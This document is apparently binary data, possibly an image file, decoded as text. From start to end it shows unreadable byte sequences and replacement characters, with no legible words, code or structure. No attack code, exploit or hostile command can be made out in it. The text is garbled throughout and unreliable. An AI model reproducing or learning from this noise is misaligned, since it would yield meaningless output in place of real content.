R�~����Ē����Db҆9��}`J�rZ��4y�hُ�xK�;Y���m`Jr5W��}�3��X���y�FM��i�Z	G0s�h��i�%9S6���B��(��8g a"���������)�rD�y���I�����Nɇ�9��YL�H]��.H��;�֙È~Nb���Js߉/�p/I1&T4 �V�Y�C�H�5�Y��Y��f�㙛�	��dM��)��QL�vfe2xP~ǟ���i��@aA{Spb�s-:��*�7��B�;:��ٞ_١��Ej��NIv�P��pn�-�x���e��4Z{u;�b/jY��'^�gp������MI��i�/������"j�1	���[Z'��a�^�'��1��A�y=�R�;��b���	�_A�Y���)pGJ�{z��9�[1x�5!��I(qn�����2��l`��I��J�?��M9��u�3��tڡ��D�&ɋǩ��:�'Y���@k���!�r�
�x�ȺU�ɬ�ڡpЈ|���ꂮ@����ix�:RS9��䑗����hF-jKA����
 ���u
�����ʡҊ�Gyr�؊"i�n��P/#�&�@ˣm�$��a�G!L�������y
�K�a�U��+z���٪� +���ʓ(��rBS!4c12-k��z��㉑Y��+s���`��Xx9kb�*��J�[49�M ��c��=��B�&S7)ۢɢ�Z+�2뵴Y�:�Y���#�U���ٱE+�$k���A�$R�
���
Q��0j�����㑆۬;+{>���&�d ���:0�������'�u&hD8�i��nqe�d�}�GҦoʵ�ۺ_7Ժ�a���+G�e�0����K��� �J"k�$�Rs�'[FC�H�{�Ӡ�X����K���K��I6�w6��~b����,���R9�������8�*"�lR����y>�������[�JZ����\g9��8� 
B��ӹZ��Ka���B��1JA��+���=ga>u����>D�rջ���q��,ɽz� W��[O?��6|p����J��H�1���`���O��*'@�p<��`P:'��i�J�S,����V����\�.!�M�����S���'�-B
K�)������1�Il�^g�W��Rz³I�G��GO̻�붙<�5��$�d��f|>��� C�/zɸ\�r��TP�w��\e�P������D�\Ly����[3kD��RBk��t;�\5�����Ú�L�wv��Z�{��ȬSF�g��¸{�4\ϓJ�{t;�͇�K���<�l�˜�S&<��,������ô���8 �͌�< �,t�5��(���Xn�jN೹sy2��2�;�M���ìI��l�L��;������Xxj�� ����,8*|��l;#a>%��m�m��Ҏ	�P0�������S��L�J�����n;A��Y���I�Km�N�c�pĳ�pe׸�j�i+<^g;�ZcM�G����>i-WI����!:��s	�׸��V�z��]g3��|G���2�-4����L�Ռ�BM�&��'^�,Ǝ$�c�nݫB}�.S���مwʹ����r6ba�]�S��ڴ����"���al8�=�v��Ͼ���;κ���sƈ\��M_ɤ��%�ÐZhs���xi�em�v�&6�KFûֽ�2>�,�2 }�έ�����l�]��b �x<d�3N�x���Ҷ���������C�
ރ�5r	�ZS�	�vޜ-g�zM��3G���|�DP����;zر�$^P۽H��4ڜ;�lٙl7C�D����H�{�U]�<��-��V-�p
B>��}���T���'�C
1��M�R�-��A�ňN�?�Lp�+��Lv���
�Lㅝ�!~�ڴM��7��}��>�S��'��y>�e���EjV���j9N��|�0@{X���J�������������>��r�ٔb]��}�1���Y͐����B����̏~�nF}�Msn�q9�B�Zc��l���Nîޅ.�X]���I�V�xѢQG��{@�f]ʹ�,�"� �źn�s���X�-��{ò��}��;�����>O�b�*�R�-�h^�BM��ߌ�~���w~È�����W��%��Ul�Ѿ�|���q|/O����@�l�/���IK�̴���,.�s�2���MJ�Q������g���-��7~�C��C�/2���}U�m�e|�?�8v�Ț=�ߛ����0��H��8|9;��kn����Hn����j�K����A�Ǳ �9�M�4ݮ¼���}/�aQV�W|b'���Vi����{!�%_;F>��ݓ��R�\ij`��vܒ?��7_�i~�_/�����/������3u����L�ԁ1�����UJ$�#̽�v��n/�̚=�?[���/�nli�P��亿�q�r,��E��		,�eP��'��U��Egh����0�2+VR�Æ/<4�t���E<>���P�g9y��Uk%\>��$Z���PH�*��VP%*�A������P�kׯ~��6X�d/�m���%`��U���[eg�	�t���l*\8$�͋$f��qǆM��Yy
Z/��TC����8P ���駧Q�fI֫%4h[�������m�۷ܾu��ݫ�l^� C �Cċ1N\���>C�S�����<5�ܬ����'N������Uȟ_�C�#Uc�^��6��pӊ� 	�������iؠ���ZX�9$(�.�ƨ��:�*�0�P������#)��#D�^�)5����)�X�o?I  {L�ǳx��7"��mA��(.�T�fG�$�mK�3�# >K��gT o�eJ��ۣ��՜�M�\�ѳ��ۢ�H!{�$�DnI�p�0=
�<�LKF�d�|@�ʴ�LE��BSߔ��6�d�F���?�T7@���CiR�CG�N601�PWGMTE!R�b�,�<`7�MV��SQg$u?S!9U�jW�-�C`�ɷB�`/��^��b=�2RI9�b�Ŵ�I��%�P��׾��*7;�2Um�L�Ho����V���d�EW��]��7:��bf���v),YeU���~Y~v����U.Q�6� �vPV%QF\�P^6C^�nqc=B��$��L^��Ő���N�)��}�)7M�ꪫ�����m�yH�>�ϽȞU|s���\1�;c,��5��=�bR+��&�^H��_�嬻~�h�8G��+�����sU&�DpmWݞ�d2�n��>zݼ�[� w��0ui
c��襹�-�r�Ys�_ɱ���3�@����-bD'���f��n��U�uM!���1^���6�(h����o�M����8y���s�I_��f6��"���Nc�z]�:��턦E!+_�:r��pS�{�������FpC�����Es9��Pp6znpգ[���!FYs{ �4��$edQ1����|����pWA��O��"�	)׹��G����EmAFz�d��P�z�;�.*�NW�KO�hA#�$�S	YfG�$��"	��7�*����b�GJo64��4� 
h_�@�2����P��MA�8 #P�#y���.I�# ��ǂXA�bXW"��KDVQr��V3Q?N�C���"�=�0e�#԰����5p�p�eU�Vv�KB���R������;�IBx�`_#�$g2�QT.��[����e����W���v�/^���F��.�/e����%NnJdeF""�8�
�l�/x�����"I(�h��%	f�|v������j�Pi
E����У����˘��N�4�n�b���*ҔfU�+��,�F��*l�L�y��)sG��M�y�L� W�YL���
���&El����q�m`�.Z�k
�c�	�U�Z �f���_�j(kٗ��5e�J̒yW��Of#KFQS tQ�(K�b�hT�v]!	l]�JqbS��a�jK���
NX�d�pY�^����lX��Ξ՟��_2!ݚ]r�"h&g���յ��a�b�TA�Vj�R�lp�����f��r%k�� �a`�e��yү�X��t3g�έu 6=Xqgt��LH��I�M�{C����H�p�v�'�z�R�!�����_�x��-�h�ݱ��lg}�A�t�ܸ����w�^���p�����E4��.�7y�3�"+�R�,n1K��eؑ	�qvk�Z�*/�E����e�&�v��f��|g���� ��D��0^.������e����r<d��6gN�N��	��n*ꎉ�%��1�n�R|1l[^�w0��� �в6t��#庘ɣ4���JK����z���(�W��sQ��l��d2p��)%*R2,aִ�o��}�&���.�Y�i6�Y���4�m�M�U��.lR#�ۃ��xv�����YT��s ��Hc]_os[�,N���B	��^鵰��w���y��`�}�������߼l34���˽�����)��E-��Zh�uvd
�_�����-r��\�&g����	AS{,wu�~uN`��X����\s�BRV�Yχ�?�G�Zv�@��q�׹�T> �%��
��x��S�?S]�.?x¹nx�o��u+%��OI���<o7�5�t�����ݓn�Ýb|�[9\���W=��h떻��V�w~�}�Э��|�/�O�WS�Ƽ�?z��V�ځ5���:~��_}�mM�b�I�τ��ɭ{��e���}��O��W��=�ݏ8�3�]K��pO�g�C��o�������Q�<�6q�1��=��j2�ؒ��{?�K>̥���
���s���?����3�r����(�JJ�k�4�i<qw�<w;d�;Q����	�82X��@��@�+�A�7�
�ɋ�H/J3�{��;��"�[������B��|�$<�˶�C8��:����CAB�4�늴���� ,?1��r�0?�A�9
�@!�?1�3,D�+CF���[��sD�@�*�&��t����� ��k�̰@�C̓�gD�+D�:W�?S�ElD3<�5��c����B��	<э��.a�;�DΪD�0>�>���CB���A?+E�E�ÿ�?\�:5d�X0���閺��!�D{
�N���h0�"*�s�r�6��Fc�;$�Ej�E!�F�#�3�F$,�cr�NT%
4c4G�����s[�NDT�3At�ĥ0����BF�F�A���J\�t$��!�C:d<d�B9Ѿ���Ȓ��V�0�$(�CȔ#H��֣>�TH�۾��:��:����x�H�?����F��/,��#�jL�n$Ô�@+X�GD4q������B�Y N���z��"sc�GI�4ˡ�FCD�)�xYK�4Im$�2��#�q��7�� Fv�����<��,�FØ�9�~+��GŤLY�#��(�4�l>��6��L�{=��J�2��$��3M�\N\� %�.����H���ǌL��d�¨L��L[�4lI��I&\L�J*��lϵcH&Y��T��%脎	a��;�S�F��M�̀����LĶϦτ�K��"�x�pY-�4�4L����*����,��l̓�Am5�!�x5���� "t��T��dP�\�o�+t��������������M����`�kd��CP�T�$<��Ҋ%D�	]A�K@+U���;¨��2�NV��M'�S��&u��ԥ��R���H�̳�Q}<�I�
��ݣ����]�3�MV��ܬ@4ԾiPR�L���옂$B:�DoS�<�}rP��-ş�в�*�Z�Q:C�c�k�#ERk{T6u5D�T E�Z��(�T�K��1<�4Q�J���tNA�-U�0VM)xUMSY��$E��4Q]e҂{����Q��R];ݛH�4�
ԊT
.�%��lS|]����d�Wn��]�ե\D4�T\�LF۬r}Gs����u�@m��g1�B*�+	@��z���V}�ΐ�&�YY\D_�T�M�ά�*5W������n�* }���ό
�{��W��6�X$�VieF��]mJ���M=�*�����Z�tX��Sʁs鰝�!��@�|������V���y�C�t��Q��z�Z<uC��T��Z���)�!�����V�=۠%�X�U[��;����U9���|Y��[�%�MU���5
[�5	5e��|T�5[�m�F�!3��L�(Ex���>�\�լ��\��٫������w1x5�(i��=\�]��<Y�8{�M�[I��E��˽�*�ݫ�T�#��\�e/�%S�U��U��5\�Uˡ�B�Q,���-X��^6V��_�ʏ���^��RK�5M��U�U��]SH�?��8��8�^ܽ\����e4�m��`���S��Wme��Ea�e5�UŜ N�7�@3@9��`��'�-��-W�k��e`��2�!��S��U�~bGY8�`٥:��6��D|Y��a����	��`�=��������,�Ge��X%RT>+��_��-.0�cא��� �Z���#�C�
�=c�F�_'F�7�W)����B$n;ז�T.���c��a��A6^S������T?	��Uݴ��H��xK:K^��?;>اD�;ֶ8��dbn;Q.��+e�㰇��@d;J��	�6��i4Qm��$]X5PJf(?,e^2�+XJM�eM�D�S�a���P�S�dB�a؉!�P}����F&.�Z+Yh��\�`��;.5�|�nDg��aEs��.�㬘gT���f��4� ��}>,{�.�U�{^�n�8N�{��T�����]���M�)�}gP�1�^h�^d�鑮#�F�Tt��?r^Ɓn���Ŧc)1���㆙F�m���@��i��vV���g�iA�j�6k�~i0j����T�#�n������{�j�6��#��[R�E��{+�Y�j���Rk�^�T��v(�vQ��e^����o���]@c��ȥ�B���-u8��f쾶��ֻ,���ꎰm��m�V����X��֥:��&�ο	�E���{c�{�r��Ǝn��m ��������N�[�i����N�]��^�V��@S��փ�~oߖn��mE��x��ۖk������o�f��~n.#pp�>G\n�6��n�������p���5�[�p�j�:(o�nd�r[����op���l��o��o�oq�pg�6���/`�q�>.p0r%�qor'��rn����&���W�W@c�]��"�o�b)�&����?�4��n��6�6�6�/r�B�n�s='���$�s�Nr9t$�s&?�?t�Ft��r9�)��*�q�ά�=m0�oB?.%�n_��~�3�q8?uTG�9�s?ty0�W��X�sq(t$/�[��?�u^�uX�uAg�R�qb_u1�pIO��v�-��F�r�.�!t'uR�j?�Y�sT�W�|w| _�uN�v=�s wm�w0t�q��_O�Z�qk�s{x�}�w'�z��o�c�Us|��{P�o`r�Vv��p�f'�f�T/so�5�v�x5 �w�sk��n��powmp�O�n��}��vp�|�y��z ycr�p������g��Y��}Hz�_z�_�4�y|@�n�x�yT�����v��{�t*�tϖںt�,?�ʄn#�z��gyT����_�o{���z����{��{����|��u�z��o��W�S?v�{I��'{��U���w �������u��·{x �y |�7|~���g��Ǉ'z���}�{}�|�w}����yww�~?���t }���}��F��[��H��X���Y�+r݇z��qxw�?������w����~��|~�w�}|zyȇ������ׇ�y�x��~0~��{x/}���W'v1���|��|������\zppX���~��/~����_��g�|0~{�ٯ}�W����O��/��_�vh�vh��o�vh�vh�vh�v8����/���}��s�FpL�rJ�~S�޳�np�|�7~t���������{��|(}x��ۗ�u�w��z@�����G��G��'~��ԇwYG�u(~Z��GI�Gv9���WQx�/#��χ�/�u@��w��{�_��/�����/�xG��G|w�x�g}w���/�u���_{���q?yq���_t���o}�/�����w~�|�x�m��?.z`��7����������G����u@���z�_{������'}���o��������/�u�}��{m��rpo�s���Y���)�2o�$_�/��'}�G|��z��ѷ}������w��{(��o����o�o���vh}(~t�}��{|�qK�a����~��f���o`��7�xg�|�x��}(��wҿ���~�w���/���x���{XtX���_�۟��W���D�q����Hq�i�����7r�z�7~�~�����~�/�u���/~sh��/~sh����'}}��뿇�o����~�w��o����yX�z(�u�������ǿ�憃ou~������-�*��~{(�҇�χ�/��/��{�ҿ}����~x������'���x�tX�q�~h���_{ķ�����ڷ}�?x_����ϧqe�7v~��J�|�7�2W��G|}`��?����׆�_t��/~x��/~sh��������?��G��|���/��G~X����vh��o�v�{��}ٿ����|�}b���z�{��iu�2o�xԇ�|(��/}�wҿ����|���ׇ|@�w(}t����|���{�����|x�����7��G�ݗ��G���?�P�n���a��p�h���o��΂Z�{���/}������������o�'`���x�o�vP��������g��g�����/�u�}�g��'v݆m>�[�a*_`�{�-�n&Q����_{�W�O}����/}��~ԇ�|�t�z��~�o������G��/���~�?�P_�
��*������]\Yx���r]WwX��|��u`���w�w��G�'����/��_�ۗ�������}�y�o������߯����|���G{;�~�Z�]�7{�{o<7��'}����w�}���o|���/}���/~~�y�χu@����χ����}�o�����7~t�����S�m�6m-�l;�9{�Zj�]��{�~���������/}�_��g|�/}�/}ҿ��/~���_���~��yw�w���y�_��O��/�����w4�Ɔ?�l;�~VG�Z�h./�xx{x/���}����/��/�uX���/�u(�ҷ}ه���z�{@����/�x�}�g}�g���G�����~���u�V6/��ζ��f� f;Z�KYXܓ���4h��7��_���{���w��/��_{�����wֿ����W�}��П�uȇ����ԟ{�7��o|��{s����{b�me{i�g;�; f;жXh�6ݺ|^w�~V���z��~o�W~n���7��G|~�|�G����}h��χ�/��'}�����y�/����W}T}oX��~/e˲�{`�;�^`��u^Y|��z��{R'vt��o�u��w��ׇ�}w�|(~�w�G�p�ڗux���/��_��w�u����zq���G|bG����f;��`��kZ�Zj�_w�����{5�zb?�p�x��u��|0���{h����}���~�?��G}�χz��/vSoy����m=�k��%ض綃k���6�7�V�Un�:.o ���o��&o����y�}�{x����{Ǉ���z(�u@�w�����rԗ}��u�������l������Q�
|x`f;�~��V�o����G�{@�|V����=�����t�up_x�_�{H|uGߧ����|zp�7�7��������|�z��oxGt7��o�o��6��֝��g`��fm>{37tZ7to�-�2"��D�6��tOw{vuW�_7|ïw�WuZ��_/�_��z��\rnHtV�n�V��a�g� �F�����NqD���&p,����� o�˺�\Ow[��zs��{��{�Z7�z�v=��k���p^���&��v/=�k/G�ζ;�lV�~��f@���6��^t
p�T�n0��/��k��k��kȂ?��t�{��{{��]7x��{`��k���p�v/����vo�q;�f����֦pn��
g�j[jUg�s�CӶ��k��k��[�s{Ow�O�t�u���t�[��k�� ������n=�l�R������� !� � ,    � �  � 	D���A��֌���J�H��ŋ3j�H�4��BR��-�1>II��F�`��GZ6"��B�D�X
J4� :!M&�SSɤuM�%j"�*�h�JkV�!.��x�(2,9iV��l9bJLV��]� �~��4�ҿ'N�z5�V���҄)�͓��sńkތ��g�#󂮬-��E��3� ��+�:��D�,THw�o�K�Z3ٔ���%�N���a�^�6O\ql���7���쳎G���1��q�/*\��;����5��^�r��U���q��lQ}Ǆ)�����ĕ�z�AƒS� g�
=�ׅ�|��/"�"0T�ab~�U�EdID�u-m�]d�}gN�!g�u&UdʷԄ�e�*���d+�P�F�	�BF��(^�������55�
���TO��a"!��f�o�0�*�ЎP�e�!��m'[mi���!�JL��q$ɢ�0
d�r�(,w �Ad�香*I�~)� �E���ڝ���)(����\�)�j�g!�)�q�)���D��QtSZ��j˪�X���55�`ԫ��pI:�n��"EE�@��� 	��P�H�/�q&��J*����t�K�:�@iP�y|�K���<�;��:����Q��0���%#�{o4�{ۿUiV�2�9a��p&�\5��<�/�&���Yt��$)g G$ �.��2�!KM@��1�MI�.�ʂ�c��k]�=��7����1t�������I��p������,='S����/c	I���(wK�DK����wh��v��7��D�1@�wIF�[�İ��A*���5���Ҡ��CH�eD�
��c9t�V7mڂ��*����[":��s�����6,�� *�V�-ŀ���M2�
;� ):���acY-�j���M�=��w{�"�R<�qL�"��\L }��E��8��q�-R�/絨:g�2��n t�φr�z+�	|�G�]��pҸ/�t�d@��H��@(9%��-�A�ٲ��3Y�0l���#�<�6|"�j  �� ��OrMZ։ʖ���m2d$C0%uB����1�u�wmL�3i�3Z�}2 �D�˭�?�RU#���=�[�H	����DD#̞�
q@= .8H$#p>!�1����$�e���0le����$#�i�'|J$��BR��(��m�8����d��A
lp%&�cG��*t���J����Bv"�(��ȥ��/������t��3$��Ldɼ�>,�I�8����4��%�ˤڦ�Gk�R=�h�5.pA�0�^:X�<qO�� @�x[������>a�� ��%>�;-�(E?J=��^���D�I�y,�h�Fג���4� �Ԥ[��ۜ����N���0���b�E�*���OȔ��i���l��T�D�TS��"7�"yr���IN>X�Y�\�t����D"�:K/
fU�r��UZV�H_7z����.V`E����![]��w��2΁��X�v�B`���%�F~�׎"u��M�D�*��������|b0$ɩ�+�]�[Y�i���.�A���5��iQ$L�$S����`����z
�n?Ep<)���� p`���vqR{�r'�h��l Fj4��ad!V�A�ѦJ���Q�u���'��q��U0�nT���$Ek�V~0y�`Rd��C�̘0x>	#q���T*o�X��(��%?�Y"���K<����-,��ִ����l�^��Z�.�����`0>��^�e�����%j����[
�������u�]9�ST,�$��WN*2�����Kx&��E��/�y�	蔜Z�M�1�2�י%��J�)���_P�ǘ����ͲD G[ՎX���z6a��/.�w�Oad��cVdA'�)_��;U�.|BV}[-�ͥ�%jzk��&>u��y�(�صvF���ǎ�33��O�z��� ҝ'N�����t��=]�֯v�j�Fic������7��3Ǌ� Xy �s���V�E���aZӛNI;w`k;(���x��MXo4_����oI�q�\x:�����\\���Q'�|���ـ~>,F�� #!��t�lt0���ύ0�7K��4���M\�IK3������U�H�t1囑e��՗�.#�z�|�;����_¶iij3��хh���K:�ַN�Jf����c�$o���߼U7���w~��o<���ѧ:��+z��f����&n�m' �
������qi�vm��y�Wu���;����n�����O�����5�hB��7'HPqSD{�S9E ~���70�o,�{tR�wӴ�g[jXV���Z0����=A5�G/ئ���w(�sa;f��/�D:�%pD�r"�nc�!A5Em�?��n��vE'`�M�DR VzSMԕ�,�
*�-8�""[ԃM58uJ�@>���5KP�HBił=�V�G��g�ǖd��a�
��'R�wQ���(�Q3��aXt2y�.�3;��y�hJ�7bv��7��%dx�pz�29o�"4T�dLr�i8���a�=��1B�q���H3@
��o�C|�+Ɓ(��K�F}����puTV�,-�[s�Sq5L��?*TZ�0���L��Ga1��J�C3�XG�R<�+�(`~#
�7����(&��mx4�1��r( �wHW�C���GLVI���(;�ґwC!����d:
�8B��<�<�s���;�U}1f7G<
	��h����G2Zi���di�{�����F��7z	���Qx#��]�����?�����x�`x48���k׸�`vD�xx�t�{fw��!J�X������Î�a�r{D�>�_� g��y����z�X}:փn)}�Wp���	��IE�Wv(a �H}�t1�R.��:JqQ��1��@��
��z/9�w3�_��g��6醙��n�$���@8�d�ҙdb�Gh2���L�����:�hu�f_!�C���)�a�<���Өk���ɹM�bi�s�7��&�}jm�a��XE�����8.g ;k0� t`8����9�経繐cFjP:I�D4�`��P!���
F6Q����{�B	��y}i���kp1�"Zv1�H!�Ȩ��F�i���
�Y��}
�)���A9��d�:���X��!ȋ� ����P60r��A8�-B������q�5ՖNJ�D���xU�-J�M���"�4:�T�b�:N��.B"~s�fY�D�:��hb��s���T�Mz^�&��IT��!�&��XH�j�s�	�X��#��R#�ɦy0��]y��h}�����
7�4H
`G���aK�d�)��(e�M	�	��U��2	�ɚk� �9�}ӞJ��`��oH�7�q
��Z��v����~Z��b�W��j��m�Oss4cP�	���A�
BѠz�?��?��yAl�Hs���ז�*��Y��!�#r�������0��q�@q�,�B��B����gٱ2G��3D�9��9�h��F&E)˟nv��ڲ��_8 �7TC
��:	:��@R���u��a���m#��`(�z��I�J۱���Z�jk�9�T�i�j�{hvZ����}ץ_ۚ��䪔�0!�ɏv��f��rکUf ��`YxKs]��0�����������g��)�VFC�ۥ�Ұ�`#˄�����q��i�zK�@�Z��:;i�pm�:0����~���i�͵�6�8)�� ��&�:�p{�!��MK�MH���˘�7�G��"k��F�[�� �,ڽ�:g,��1��vq3�>
��
	�%�Û�Ma(�Z)�������w��[��z��������4��	3����렽g2r{ibۅC`J4c������C
��"P٠��+r;�}�"�>B@�K�.����(���yY�q�f Z+��0h��0���91��.$"�J(�2��� �+DRܿ�zJ4��˴�)u�gT�ǽ�k�����-k=��;��@Cs�Ml�q����cQ����s�$���C:KnJ�%�s�Ry ���K�v��l�u��1���0&��x�����O��D�z���i�T����I�7QǤqx��pa��Ԛ��7S�G�x�Fnر��ʋT�>� 눺��U�gU�dA^�l�K��[[KUk��?��_��b�)a�@"����[�3���z�<�������1B6y��aw��1�l�y�M1���7�Y��j���T��L�v�?xF��B����dv�#��}���
�,�oKR{��C�B�;	ͨʛhxH�
��نL:���$l�A�{ơ�O@�{�`���A.��mL��@}kI����|����7��V�_l��[�ʕ��<��T��3OS��H� Ƿ9ѽR�4��<p�B=u5�Y5P�1�^I=כ��K�L�wÑ����Y.x!����j���dn���X/@��*¢��J���q���2��Q�'
�0���hնَDB7�
7I�<�c��_��E=���ܚ-I�xg������:� r��s��S�a�ޕpk;+�P8�A6e����h�wH5y��gs��S@�8�o3p�|7��Ɵ��1A�7 	jRDf��d�c�5���p7�:>
*�g�<�
0
��0T�QE,�]7�Y@U��8s��B����%�C��hds+L�����-�JJI�����8ܳxi3Xx��⏋�ݻ
juV�p �9H�)�
��
�nf~�h�Ca�|���|vx�$�`�ej��z�`j��Q`ĵ�4V#߄>�ʩp�[���W�@8����Q��g���A�#�e��媤�T8�4m��u����c��֩M�#J�7����f�R�TCP�}�D������A��Ɨ��ٺ[�aʦ�����A��р|Ի��ԈF|��<�v�� O�����=���x��TNĔHZ��=AP;�����)-�A��i-�/0���+ٝ�J������N!� ��cz�t���\������~��>V�����F�Mn��� ��ݬ�S|]�Y��Ҫ��>�FU����|���`�$��ηa����K�Ao߳��&�1 �h�̯p��.�:4������nC�����p�W:���m�h����HoO��B��q��a��~��&�_����1ݓ�I�1q�~�: ������cL�s�����x�Y*�z����g�U��4�z.��󬳰)Z�@/Y�6����~�.�;;������F���,��`�D�7}-��o6�b�=3H���4̸�,�����֬9�2��^φ(b8���b $�ȥ元)iml����2�
(pB�g:N�U��J�1��xY�fI/a�&��>+���PQ !���P���nFs��1ǖJ��0�C�>@HY��Y��t��Y��[C*��ub .������eBz%9��٩8u�b�˦�đ%[� ȥ��%�]��t��Il����X�J���H	�eKK��m�M�q涍�LDa��x��o+Sr`"P�u�[�g:�.y�
�%���<��/�x��,ڹ|g�I4ZC������"���M���[.���ւK��V���^�J��&�i%��9�����(<�:�K�(�����i���k�7����6�.㥿�x�"@��.(�:p%9���h�z�:�fr�1
� �	�[����'��Ôp4e�ଉ����  ʲo�����N�I ڋ6���%"B�M�>�E�Zd���%��N AV)#11�lKK9�2+�9���$��e���X�����zϼ�L�8�E�$���ǰ�`XGeL���#��*�;�L�4̢"ê�kCSʽR���E��{5-�3��/� ��"t2�aP|�&b��(mX$u�Jʘհ�� ����/����2�[�NU5\{˯6�l�A���$	0,�x����N���71}cF1�#��K��j&KLWܔD�yr�4�b�g�QcX㸿X�T��[��0>S���^-J���9���%
BpXĠM�	�e,�D���n�b�7��V�8(����d�<�h]��U�Xc�6�&7�쳝�,�������-�������@R��[��keƵǕ��7�\���v�<f}��Y��rWH�#����VD��8��]D�p�c��{�k��N�z�h�:_4k����᳛�I%&�9Έ=���L����K%LO�^���$��0��P�q�/V-{�����~1�n�B��ȅ�:	O��qB�QFakӔS>C-l�\"��==�iL3���e�X�j}� ����F�
��jb7�a�Xb^w|�K�0�,,Zg�d*���9��Q��V(�c�i�y��/؈!�����Ul�%�FP��B�!�8�zk�#�T�!�!Rt�CJ~B1z�Gwr�l�
��	:���Ȑ������;�[L�
��c8A��1>NE�;d脢�i�4J���E°�kz�Q��XɿE�^���^%��1��˒j8�a�5���	)�H|�s�R`q&��Q��H�6u�@�I������[�{3�D�I�药���GDQ�}	�0�SaX�Ĭ��咗Z����f*zQd��C&�vT���T<%�Z���h"�#� E�:T;�)6 �Uԭ���"� �L\�K��%��a��9�'0�i|T#�]JM�̩��:�� ��aPk���0�qs�4aM$:�5K:�td3�R��o��DK����9��~3��i��t�2n�)e�
�0d6��Ddp���%�4�O4:�\@bc$iE��Q���`��9�����͏��ֺ���,fg!�, 7��4��҆B���3�.#�=��@s���n+��1���$L#X��BU/~���*w��լg�*Z�F�f���Q�4�tY]�۩R�@�Sf�����fv����#F��.����rKB��r6�� '!��_�4ѿ�,�j'���0�{R�x��Cx�c3L�1y��<T��x�-��ܒp�%K�|�l3r�t�t�����Y�귀�TzՓ�Y�a*�`7�{v"�Lc3��d�r��a�3|G�a�@�"�.�����Ek�/����h7��讂SpI1���^�2�6����9k:N�� �ع�K��f7�	���~&L� ��_@���²�K�>D�	�!�#y!5�&3v4U� �7��
r�3f5�l�(���3���ksn��"�e�߷��'��p$݄�Z帤�]�����"�!�ƴ�]4�9��	d@�C��8�z��M2����?QiqE=�^�aݡ�,�ߜ�S	�eS8'�1J7����"'��� � |���7���:�u�s���fm��jp�]�k\�;̉�Я�oSe/�cU���^ ���W�wI������1���n�랩�(�!Y��/C���ݻ#�]#S�n'y�>�t�/��r��Y�Ϝ�6�sg�0l�G��R�M��f�Z�����:ou�X\���޻�޺g������#��t���(����^ <�:υ������R@I��V�,��P��'�wo��-_���M}��t�g����:P ��f�\��=\�X�Zw� ̓���Rہ�}	f�6r#��5>d��U��^OLo��O5��= ���c9��3��9�#�P-�Y-���@���9��Ja���dI�R���5j7w{0���C��I#�k�0��I��˺~��&���[���Z��(�aa�,z.��5�<������p������w�&;���� �A/\�����[���A�s�3�:�Z����@a9��8
�"̐f�@=<����A��S��*��Ѫ����BF�B#C1\��{=f�A����N�
� ��i<$��CSlC�!�^��Ĩ4�3��:ģD��EdEkx��" +�Eds�_�A ��$�;�#8��sz@RĨk��Y����<���)���[�1�#�3��P��C=�20����`D"���}+�1�> * 289�*��{�XXFj,?|�
�~��l#��n䑐��(Ĉ@�Y\A�kG�TGvt��}�G'��1ĺ�[28}<8/i�,)��D�8���#El��R�
�1^�E�����I��v�9t�E^���H�[HJ����)�Û��X�`�NY���jDT
���D�1ҿ���J3���r����E|G�H��K+hJ��>3E8�b
C�+�ܶ�\'��*D#st˧3K�d��̰v��v$���ʻ���H��25�L��k���G����ؗ����@{I��CzZ�^Q
��1YT�A�ܧ�[L����YD�t��Ō��0D���G|=&�A1?�8���O$�^rM��Mk���� _ �<� >!A2N(�I�lŢαXJ�+Nt<J�LN2캩`2��Qh��kƷ��aq#B��F�3HFP���#§MKO�Ը��B��O�����,�̼�~��t�HT��<�D��̛d��
qɞ�9�)��\�РQ*�L��Fl�ޜE�;�Ut	d�7%RF�K��4(U���O��A{L�*�,T4�B�=;A���@nc�߁P��	"G��� \>sۻD[�����P�1�$��N�l3��74��,]�b�т�&�/M�C����D�M#z�4%��`0���^)�;�Z��9��$��eR���L������2<�4<3�WCP�LM��hJS�ҏ�a�r� M�O�<���$��X��sR�T����A�T5�P��YRT.uF/
$ �@���V�{B	Y�VU#\\֊ժYE-	%���r3U�T�-�����ne��cB<�(�D;�*��i���Ov-/�X%2:����,�Se�:=NjY6~�WkX`���pU�%�����>!�#ԙV��ū�����Y 
�9y!	M/��S�T"���d?S�̝��f�Kx�V��4�U�ڳ�쒋-?��Ǣ�ސ����Rٻ �Vfr�fM�y�P����j��j}�|�#��VŽ	-�,��L,1��? 7��NXW�=/��\����NS��$���Xg�P)X]7\��E�?�R�YJ��Y�EC��T�aP��/���3�2����L5�����Y3cZ���'u�g��b��1��ٝZ$<ɰR�
�\�%��^�izW��_�=�5��@Ȁ�߿�^�E]��'i��?��ª�b��'�] �������SS��Y�/J���^.^��\��1��� �P�]��
z]!��|Óc�������7�,�����3�=[��q��^k��H��J�G�_��`a�%a�����_Y��)��^G�b��E
�cS�̄G�l�m]�,���U�^����:	��:��5��J,�m�6Օ�_�-���Q���<�Q`$Q�<��]X��R���5֯p�%b8�$F�Ε;��=.	(��Q�b=�b��[���md���7c��I���L� -	��� �9~�;�y�@���MF�0eT���eD!�T�dg ��5�>��G�=�T���\4�ZS�9>�s�[��e�@�&)>e=\�t��q�>����FI\����H��	&������S�Jڳ��9ML����gY�ye��E�|H��F�Ǘ�f^.h,�8�ٙvMgU V�>����<��=)����S��bg.�F�b��l.����M!�aJv���j��X���b�'Ov���$Kehu����!���>*T���i��DK�$�Yz,�2vJ��KT��ꃎi	�ܬ�.�0��Q�$X�`��\�٫�̳|E=2�	��O��~bjc�˛����	�L	v?�Q����.��<��*Y�ṋ��~]�Ve$���
}H)ܝ��U�Z��BMX5��4h�`���g�IUP�9���������ƾ�e���=pԧ���~R�mUX�͏-�:��F��f-X�	�.3�� �6�T@��r|��U]�n�^�BƼl:o�ѧ�<��k�Z�=35����!x����86ݔ6Od��SV�\t	N���b+`#��vp$����y��4l�A5h�-r��f�4C��E�����
�V�S�n���S\N�f&��Mz�q2�(�)�%OsIۤ+߆	x%��r��t�%���I	vt*�6��6�̢4�x�8��xu�K`��Vk��0��P/M�l=P�@��FuuHtb���Ff��N�6U�����t1(s@�r��GX�H�E�r_��6���Ӿhv9� -�	M/K�ĸ��m��՚��h����Lgv�����P�x �fO�k ���aV8=n'Tg��f'urun`thw	z�:j�
